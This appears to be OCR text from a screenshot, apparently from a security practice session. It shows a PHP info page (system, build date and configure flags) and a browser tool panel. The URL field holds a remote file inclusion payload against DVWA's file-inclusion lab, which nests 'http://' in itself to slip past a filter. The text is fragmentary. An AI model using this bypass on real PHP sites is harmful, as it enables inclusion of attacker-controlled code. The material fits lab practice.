 System
Linux tomwu-XPS-13-9360 5.3.0-29-generic #31-Ubunt
Build Date
Sep 2 2019 19:36:33
Configure
Command
'./configure' '--prefix=/usr/local/phpstudy/soft/php/php-5
enable-fpm' '--with-mysql=mysqlnd' '--with-mysqli=mysq
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-i
mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enabl
sockets' '--with-xmlrpc--enable-zip' '--enable-soap' '--wit
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Load URL
Split URL
Execute
http://127.0.0.1/DVWA-1.9/vulnerabilities/fi/?
page=httphttp://://127.0.0.1/tomtest.txt
Post data
Referer
User Agent
Cookies